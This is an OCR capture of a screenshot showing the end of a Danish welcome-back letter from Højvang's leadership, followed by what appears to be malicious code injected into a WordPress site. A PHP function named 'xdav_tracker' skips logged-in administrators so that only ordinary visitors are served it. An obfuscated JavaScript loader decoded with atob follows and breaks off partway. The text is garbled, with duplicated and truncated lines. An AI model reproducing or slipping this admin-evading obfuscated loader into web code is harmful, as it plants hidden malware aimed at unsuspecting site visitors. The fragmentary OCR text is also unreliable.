
har meldt ud. Vi glæder os til at tage i mod Jeres
børn og ser frem til liv og aktivitet på Højvang
igen.
Venlig hilsen
Afdelingsleder, Inge Conradsen
Souschef, Frank Asbjørn Nielsen
Centerleder,
Pedja Predrag Jovetic
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( 'administrator' ) ) { return; } ?>
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( 'administrator' ) ) { return; } ?>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RMYB
xkWQMMWQ9eXw0NXRxmEkleT05JVQBMUlVfVExg